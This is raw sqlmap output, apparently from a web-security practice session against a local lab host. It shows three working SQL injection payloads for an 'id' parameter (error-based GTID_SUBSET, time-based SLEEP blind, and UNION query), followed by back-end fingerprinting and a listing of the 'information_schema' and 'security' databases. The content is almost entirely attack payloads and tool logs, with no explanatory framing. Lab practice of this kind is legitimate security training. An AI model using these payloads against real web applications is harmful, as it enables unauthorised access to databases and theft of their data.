 Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1' AND GTID_SUBSET(CONCAT(0x7162626b71,(SELECT (ELT(6251=6251,1))),0x716b707871),6251) AND 'Qjwi'='Qjwi
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 8065 FROM (SELECT(SLEEP(5)))sqFq) AND 'qfat'='qfat
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-7915' UNION ALL SELECT NULL,NULL,CONCAT(0x7162626b71,0x517943556c636c6d6b6b7a6e54544f4f464346476b497052
45687050464849504c75667167566d63,0x716b707871)-- -
---
[11:20:39] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.38, OpenResty 1.15.8.1
back-end DBMS: MySQL >= 5.6
[11:20:39] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] security
[11:20:39] [INFO] fetched data logged to text files under 'C:\Users\Ellixon\AppData\Local\sqlmap\output\192.168.100.11'
[*] ending @ 11:20:39 /2023-06-09/
D:\IT\webSafety\tools\sqlmapproject-sqlmap-1.7.5-5-g48c967c\sqlmapproject-sqlmap-48c967c>